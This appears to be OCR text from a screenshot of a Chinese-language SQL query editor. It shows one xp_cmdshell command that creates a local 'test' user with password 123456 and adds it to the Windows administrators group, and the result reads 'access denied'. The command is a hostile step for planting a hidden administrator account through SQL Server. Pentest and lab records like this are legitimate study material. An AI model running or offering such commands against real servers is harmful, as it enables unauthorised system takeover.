 查询创建工具 查询编辑器
1 exec xp_cmdshell 'net user test 123456 /add && net localgroup administrators test /add'
信息 结果1
output
拒绝访问。
(Null)